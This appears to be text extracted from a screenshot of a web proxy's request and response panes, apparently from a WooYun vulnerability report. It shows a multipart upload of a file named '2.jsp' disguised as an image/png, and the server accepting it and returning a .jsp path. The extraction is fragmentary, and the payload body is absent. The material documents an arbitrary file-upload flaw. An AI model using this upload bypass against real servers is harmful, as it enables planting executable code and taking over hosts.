 Go
Cancel
<
>
Request
Raw
Params
Headers
Hex
-----------------------------7df2112d9b00a36
Content-Disposition: form-data; name="lastImgPath"
undefined
-----------------------------7df2112d9b00a36
Content-Disposition: form-data; name="upfile"; filename="2.jsp"
Content-Type: image/png
by JianYing
?
<
+
>
Type a search term
Response
Raw
Headers
Hex
x-euc-jp-linux, x-euc-tw, x-eucjp-open, x-ibm1006, x-ibm1025, x-ibm1046, x-ibm1097, x-ibm1098, x-ibm1112, x-ibm1122
x-ibm1383, x-ibm33722, x-ibm737, x-ibm833, x-ibm834, x-ibm856, x-ibm874, x-ibm875, x-ibm921, x-ibm922, x-ibm930, x-
x-ibm942c, x-ibm943, x-ibm943c, x-ibm948, x-ibm949, x-ibm949c, x-ibm950, x-ibm964, x-ibm970, x-iscii91, x-iso-2022-
x-jis0208, x-jisautodetect, x-johab, x-macarabic, x-maccentraleurope, x-maccroatian, x-maccyrillic, x-macdingbat, x
x-macromania, x-macsymbol, x-macthai, x-macturkish, x-macukraine, x-ms932_0213, x-ms950-hkscs, x-ms950-hkscs-xp, x-
x-utf-32be-bom, x-utf-32le-bom, x-windows-50220, x-windows-50221, x-windows-874, x-windows-949, x-windows-950, x-wi
Pragma: No-cache
Content-Type: text/html;charset=UTF-8
Vary: Accept-Encoding
Content-Length: 124
{"success":"true","url":"/weidian/2278/84/01f76978d09b434fa4827b4fb7cdadb5.jsp?version=
www.wooyun.org